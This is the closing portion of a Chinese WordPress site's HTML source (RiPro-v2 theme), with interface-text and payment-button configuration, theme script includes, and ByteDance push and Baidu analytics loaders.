<\/div><\/div>"},"site_js_text":{"login_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg1_txt":"\u90ae\u7bb1\u683c\u5f0f\u9519\u8bef","reg2_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","reg3_txt":"\u7528\u6237\u540d\u5fc5\u987b\u662f\u82f1\u6587","pass_txt":"\u8bf7\u70b9\u51fb\u5b89\u5168\u9a8c\u8bc1","bind_txt":"\u8bf7\u70b9\u51fb\u9a8c\u8bc1\u6309\u94ae\u8fdb\u884c\u9a8c\u8bc1","copy_txt":" \u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55<\/br>\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div>","alipay":1,"weixinpay":2,"paypal":0,"iconpay":0},"singular_id":"10772"};
</script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=5.9" id="app-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
        <style>
            /*顶部半透明*/
            .site-header {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
            .navbar .dropdown-menu  {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
        </style>        <script type='text/javascript'>
            function imgdragstart(){return false;}
            for(i in document.images)document.images[i].ondragstart=imgdragstart;
        </script><script>console.log("\n %c THEME By VAN %c https://www.yfx.top \n\n", "color: #fff; background: #22aaff; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?38e6781367541193d8872508a202452ac250d6240195f9404af06754b3b3d00c65e0a2ada1d5e86b11e7de7c1a83287d04743a02fd1ee8dd8558a8cad50e91cb354f8c6f3f78e5fd97613c481f678e6d";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><!-- 自定义js代码 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7101cda5d8b48417acfc2e4f0695fdf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
